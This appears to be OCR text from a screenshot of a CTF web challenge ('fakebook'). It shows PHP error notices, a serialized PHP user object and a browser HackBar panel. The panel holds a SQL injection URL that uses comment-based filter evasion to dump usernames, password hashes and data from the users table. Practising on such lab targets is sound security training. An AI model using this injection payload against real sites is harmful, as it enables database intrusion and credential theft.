 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username
age
1~1~4dff4ea340f0a823f15d3f4f01ab62eae0e5da579ccb851f8db9dfe84c58b2b37b89903a740e1ee172da793a6e79d560e5f7f9bd058a12a280433ed6fa46510a~O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:9:"12345.com";}
Notice:
Trying to
get
property
of non-
object in
/var/
www/
html/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://61.147.171.105:64025/view.php?no=-1 union/**/select/
**/1,group_concat(no,'~',username,'~',passwd,'~',data),3,4/**/from/**/fakebook.users
Post data Referer User Agent Cookies Add Header Clear All